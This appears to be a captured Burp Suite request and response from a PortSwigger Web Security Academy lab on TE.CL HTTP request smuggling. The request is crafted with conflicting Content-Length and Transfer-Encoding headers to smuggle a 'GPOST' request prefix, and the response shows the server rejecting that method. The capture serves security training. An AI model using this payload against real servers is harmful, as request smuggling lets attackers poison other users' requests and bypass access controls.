 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac9a1f2d1e1f8046806d5ca1003d009c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"